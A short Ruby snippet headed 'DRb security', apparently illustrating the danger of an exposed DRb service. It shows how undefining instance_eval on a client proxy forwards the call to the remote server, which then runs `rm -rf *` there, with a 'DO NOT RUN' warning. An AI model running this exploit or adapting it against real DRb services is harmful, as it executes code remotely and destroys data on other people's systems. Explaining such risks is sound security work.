DRb security
require 'drb'

ro = DRbObject.new_with_uri("druby://127.0.0.1:61676")
class << ro
    undef :instance_eval
end

# !!!!!!!! WARNING !!!!!!!!! DO NOT RUN
ro.instance_eval("`rm -rf *`")
 
